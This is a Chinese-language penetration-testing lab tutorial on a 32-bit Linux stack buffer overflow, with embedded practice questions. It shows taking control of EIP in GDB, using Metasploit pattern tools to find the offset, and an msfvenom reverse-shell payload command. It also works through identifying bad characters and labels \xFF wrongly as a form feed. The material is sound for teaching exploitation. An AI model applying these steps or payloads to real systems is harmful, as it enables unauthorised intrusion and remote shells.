Take Control of EIP
基于堆栈的缓冲区溢出最重要的一个方面是控制指令指针(EIP),这样我们就可以告诉它应该跳转到哪个地址。这将使EIP指向shell代码开始的地址,并使CPU执行它。 我们可以使用Python在GDB中执行命令,Python直接作为输入。
Segmentation Fault
student@nix-bow:~$ gdb -q bow32
(gdb) run $(python -c "print '\x55' * 1200")
Starting program: /home/student/bow/bow32 $(python -c "print '\x55' * 1200")
Program received signal SIGSEGV, Segmentation fault.
0x55555555 in ?? ()
如果我们插入1200“U”(十六进制“55”)作为输入,我们可以从寄存器信息中看到我们已经覆盖了EIP。据我们所知,EIP指向下一个要执行的指令。
(gdb) info registers
eax 0x1 1
ecx 0xffffd6c0 -10560
edx 0xffffd06f -12177
ebx 0x55555555 1431655765
esp 0xffffcfd0 0xffffcfd0
ebp 0x55555555 0x55555555 # <---- EBP overwritten
esi 0xf7fb5000 -134524928
edi 0x0 0
eip 0x55555555 0x55555555 # <---- EIP overwritten
eflags 0x10286 [ PF SF IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
如果我们想直观地想象这个过程,那么这个过程看起来是这样的。
Buffer

这意味着我们必须写入对EIP的访问权限。这反过来又允许指定EIP应该跳转到哪个内存地址。然而,为了操作寄存器,我们需要一个精确数量的U,直到EIP,这样下面的4个字节就可以用我们想要的内存地址覆盖。
Determine The Offset
偏移量用于确定覆盖缓冲区需要多少字节,以及外壳代码周围有多少空间。 Shellcode是一种程序代码,其中包含我们希望CPU执行的操作的指令。shell代码的手动创建将在其他模块中进行更详细的讨论。但为了节省一些时间,我们首先使用Metasploit框架(MSF),它提供了一个名为“pattern_create”的Ruby脚本,可以帮助我们确定到达EIP的确切字节数。它根据指定的字节长度创建一个唯一的字符串,以帮助确定偏移量。
Create Pattern
Tanin@htb[/htb]$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1200 > pattern.txt
Tanin@htb[/htb]$ cat pattern.txt
Aa0Aa1Aa2Aa3Aa4Aa5...<SNIP>...Bn6Bn7Bn8Bn9
现在,我们用生成的模式替换我们的1200个“U”,并再次将注意力集中在EIP上。
GDB - Using Generated Pattern
(gdb) run $(python -c "print 'Aa0Aa1Aa2Aa3Aa4Aa5...<SNIP>...Bn6Bn7Bn8Bn9'")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/student/bow/bow32 $(python -c "print 'Aa0Aa1Aa2Aa3Aa4Aa5...<SNIP>...Bn6Bn7Bn8Bn9'")
Program received signal SIGSEGV, Segmentation fault.
0x69423569 in ?? ()
GDB - EIP
(gdb) info registers eip
eip 0x69423569 0x69423569
我们看到EIP显示了一个不同的内存地址,我们可以使用另一个名为“pattern_offset”的MSF工具来计算前进到EIP所需的确切字符数(偏移量)。
GDB - Offset
Tanin@htb[/htb]$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x69423569
[*] Exact match at offset 1036
Buffer

如果我们现在将这个字节数精确地用于我们的“U”,那么我们应该正好落在EIP上。要覆盖它并检查我们是否按计划到达它,我们可以用“\x66”再添加4个字节并执行它,以确保我们控制EIP。
GDB Offset
(gdb) run $(python -c "print '\x55' * 1036 + '\x66' * 4")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/student/bow/bow32 $(python -c "print '\x55' * 1036 + '\x66' * 4")
Program received signal SIGSEGV, Segmentation fault.
0x66666666 in ?? ()
Buffer

现在我们看到我们已经用“\x66”字符覆盖了EIP。接下来,我们必须找出我们的shell代码有多少空间,然后shell代码执行我们想要的命令。当我们现在控制EIP时,我们稍后将用指向shell代码开头的地址覆盖它。
practice
target:10.129.42.190
检查寄存器并提交EBP地址作为答案。

Determine the Length for Shellcode
现在,我们应该知道我们有多少空间让shell代码执行我们想要的操作。利用这样的漏洞获得反向shell对我们来说是一种潮流和有用的做法。首先,我们必须大致了解我们将插入的shell代码有多大,为此,我们将使用msfvenom。
Tanin@htb[/htb]$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=127.0.0.1 lport=31337 --platform linux --arch x86 --format c
No encoder or badchars specified, outputting raw payload
Payload size: 68 bytes
<SNIP>
我们现在知道我们的有效载荷大约是68字节。作为预防措施,如果由于后来的规范导致外shell码增加,我们应该尝试采用更大的范围。 通常,在shell代码开始之前插入一些无操作指令(NOPS)会很有用,这样它就可以干净地执行。让我们简要总结一下我们需要做些什么:
- 我们总共需要1040个字节才能到达EIP。
- 在这里,我们可以使用额外的100字节NOP
- 150字节用于我们的外壳代码。
Buffer = "\x55" * (1040 - 100 - 150 - 4) = 786
NOPs = "\x90" * 100
Shellcode = "\x44" * 150
EIP = "\x66" * 4'
Buffer

现在我们可以试着找出我们有多少可用空间来插入外壳代码。
(gdb) run $(python -c 'print "\x55" * (1040 - 100 - 150 - 4) + "\x90" * 100 + "\x44" * 150 + "\x66" * 4')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/student/bow/bow32 $(python -c 'print "\x55" * (1040 - 100 - 150 - 4) + "\x90" * 100 + "\x44" * 150 + "\x66" * 4')
Program received signal SIGSEGV, Segmentation fault.
0x66666666 in ?? ()
Buffer

practice
target:
如果我们把NOPS和shell代码大小计算在一起,我们的shell代码理论上能变成多大?(格式:00字节)
Identification of Bad Characters
以前在类UNIX操作系统中,二进制文件以两个字节开头,其中包含一个决定文件类型的“幻数”。一开始,这是用来识别不同平台的对象文件的。渐渐地,这个概念被转移到了其他文件中,现在几乎每个文件都包含一个神奇的数字。 这样的保留字符也存在于应用程序中,但它们并不总是出现,也不总是相同的。这些保留字符,也被称为坏字符,可能会有所不同,但我们经常会看到这样的字符:
\x00- Null Byte\x0A- Line Feed\x0D- Carriage Return\xFF- Form Feed
在这里,我们使用以下字符列表来找出生成外壳代码时必须考虑和避免的所有字符。
Tanin@htb[/htb]$ CHARS="\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
为了计算CHARS变量中的字节数,我们可以使用bash,将“\x”替换为空格,然后使用wc对单词进行计数。
Calculate CHARS Length
Tanin@htb[/htb]$ echo $CHARS | sed 's/\\x/ /g' | wc -w
256
此字符串长度为256字节。所以我们需要重新计算我们的缓冲区。
Notes
Buffer = "\x55" * (1040 - 256 - 4) = 780
CHARS = "\x00\x01\x02\x03\x04\x05...<SNIP>...\xfd\xfe\xff"
EIP = "\x66" * 4
现在让我们来看看整个主要功能。因为如果我们现在执行它,程序就会崩溃,而不会让我们有可能跟踪内存中发生的事情。因此,我们将在相应的函数处设置一个断点,以便在此时停止执行,并且我们可以分析内存的内容。
(gdb) disas main
Dump of assembler code for function main:
0x56555582 <+0>: lea ecx,[esp+0x4]
0x56555586 <+4>: and esp,0xfffffff0
0x56555589 <+7>: push DWORD PTR [ecx-0x4]
0x5655558c <+10>: push ebp
0x5655558d <+11>: mov ebp,esp
0x5655558f <+13>: push ebx
0x56555590 <+14>: push ecx
0x56555591 <+15>: call 0x56555450 <__x86.get_pc_thunk.bx>
0x56555596 <+20>: add ebx,0x1a3e
0x5655559c <+26>: mov eax,ecx
0x5655559e <+28>: mov eax,DWORD PTR [eax+0x4]
0x565555a1 <+31>: add eax,0x4
0x565555a4 <+34>: mov eax,DWORD PTR [eax]
0x565555a6 <+36>: sub esp,0xc
0x565555a9 <+39>: push eax
0x565555aa <+40>: call 0x5655554d <bowfunc> # <---- bowfunc Function
0x565555af <+45>: add esp,0x10
0x565555b2 <+48>: sub esp,0xc
0x565555b5 <+51>: lea eax,[ebx-0x1974]
0x565555bb <+57>: push eax
0x565555bc <+58>: call 0x565553e0 <puts@plt>
0x565555c1 <+63>: add esp,0x10
0x565555c4 <+66>: mov eax,0x1
0x565555c9 <+71>: lea esp,[ebp-0x8]
0x565555cc <+74>: pop ecx
0x565555cd <+75>: pop ebx
0x565555ce <+76>: pop ebp
0x565555cf <+77>: lea esp,[ecx-0x4]
0x565555d2 <+80>: ret
End of assembler dump.
为了设置断点,我们给命令“break”赋予相应的函数名。
GDB Breakpoint
(gdb) break bowfunc
Breakpoint 1 at 0x56555551
现在,我们可以执行新创建的输入并查看内存。
(gdb) run $(python -c 'print "\x55" * (1040 - 256 - 4) + "\x00\x01\x02\x03\x04\x05...<SNIP>...\xfc\xfd\xfe\xff" + "\x66" * 4')
Starting program: /home/student/bow/bow32 $(python -c 'print "\x55" * (1040 - 256 - 4) + "\x00\x01\x02\x03\x04\x05...<SNIP>...\xfc\xfd\xfe\xff" + "\x66" * 4')
/bin/bash: warning: command substitution: ignored null byte in input
Breakpoint 1, 0x56555551 in bowfunc ()
在我们用坏字符执行缓冲区并到达断点之后,我们可以查看堆栈。
The Stack
(gdb) x/2000xb $esp+500
0xffffd28a: 0xbb 0x69 0x36 0x38 0x36 0x00 0x00 0x00
0xffffd292: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd29a: 0x00 0x2f 0x68 0x6f 0x6d 0x65 0x2f 0x73
0xffffd2a2: 0x74 0x75 0x64 0x65 0x6e 0x74 0x2f 0x62
0xffffd2aa: 0x6f 0x77 0x2f 0x62 0x6f 0x77 0x33 0x32
0xffffd2b2: 0x00 0x55 0x55 0x55 0x55 0x55 0x55 0x55
# |---> "\x55"s begin
0xffffd2ba: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
0xffffd2c2: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
<SNIP>
在这里,我们认识到我们的“\x55”是从哪个地址开始的。从这里,我们可以走得更远,寻找CHARS的起点。
The Stack - CHARS
<SNIP>
0xffffd5aa: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
0xffffd5b2: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
0xffffd5ba: 0x55 0x55 0x55 0x55 0x55 0x01 0x02 0x03
# |---> CHARS begin
0xffffd5c2: 0x04 0x05 0x06 0x07 0x08 0x00 0x0b 0x0c
0xffffd5ca: 0x0d 0x0e 0x0f 0x10 0x11 0x12 0x13 0x14
0xffffd5d2: 0x15 0x16 0x17 0x18 0x19 0x1a 0x1b 0x1c
<SNIP>
我们看到“\x55”在哪里结束,CHARS变量在哪里开始。但如果我们仔细观察它,我们会发现它以“\x01”而不是“\x00”开头。我们已经在执行过程中看到了输入中的空字节被忽略的警告。 因此,我们可以注意到这个字符,将其从变量CHARS中删除,并调整“\x55”的编号。
Notes
# Substract the number of removed characters
Buffer = "\x55" * (1040 - 255 - 4) = 781
# "\x00" removed: 256 - 1 = 255 bytes
CHARS = "\x01\x02\x03...<SNIP>...\xfd\xfe\xff"
EIP = "\x66" * 4
Send CHARS - Without Null Byte
(gdb) run $(python -c 'print "\x55" * (1040 - 255 - 4) + "\x01\x02\x03\x04\x05...<SNIP>...\xfc\xfd\xfe\xff" + "\x66" * 4')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/student/bow/bow32 $(python -c 'print "\x55" * (1040 - 255 - 4) + "\x01\x02\x03\x04\x05...<SNIP>...\xfc\xfd\xfe\xff" + "\x66" * 4')
Breakpoint 1, 0x56555551 in bowfunc ()
The Stack
(gdb) x/2000xb $esp+550
<SNIP>
0xffffd5ba: 0x55 0x55 0x55 0x55 0x55 0x01 0x02 0x03
0xffffd5c2: 0x04 0x05 0x06 0x07 0x08 0x00 0x0b 0x0c
# |----| <- "\x09" expected
0xffffd5ca: 0x0d 0x0e 0x0f 0x10 0x11 0x12 0x13 0x14
<SNIP>
在这里,它取决于我们的字节在变量CHARS中的正确顺序,以查看是否有任何字符更改、中断或跳过顺序。现在我们认识到,在“\x08”之后,我们遇到的是“\x00”,而不是预期的“\x09”。这告诉我们,此处不允许使用此字符,必须相应地删除。
Notes
# Substract the number of removed characters
Buffer = "\x55" * (1040 - 254 - 4) = 782
# "\x00" & "\x09" removed: 256 - 2 = 254 bytes
CHARS = "\x01\x02\x03\x04\x05\x06\x07\x08\x0a\x0b...<SNIP>...\xfd\xfe\xff"
EIP = "\x66" * 4
Send CHARS - Without “\x00” & “\x09”
(gdb) run $(python -c 'print "\x55" * (1040 - 254 - 4) + "\x01\x02\x03\x04\x05\x06\x07\x08\x0a\x0b...<SNIP>...\xfc\xfd\xfe\xff" + "\x66" * 4')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/student/bow/bow32 $(python -c 'print "\x55" * (1040 - 254 - 4) + "\x01\x02\x03\x04\x05\x06\x07\x08\x0a\x0b...<SNIP>...\xfc\xfd\xfe\xff" + "\x66" * 4')
Breakpoint 1, 0x56555551 in bowfunc ()
The Stack
(gdb) x/2000xb $esp+550
<SNIP>
0xffffd5ba: 0x55 0x55 0x55 0x55 0x55 0x01 0x02 0x03
0xffffd5c2: 0x04 0x05 0x06 0x07 0x08 0x00 0x0b 0x0c
# |----| <- "\x0a" expected
0xffffd5ca: 0x0d 0x0e 0x0f 0x10 0x11 0x12 0x13 0x14
<SNIP>
必须重复此过程,直到删除所有可能中断流的字符为止。
practice
target:
找到所有更改或中断发送字节顺序的坏字符,并将其作为答案提交(例如,格式:\x0\x11)。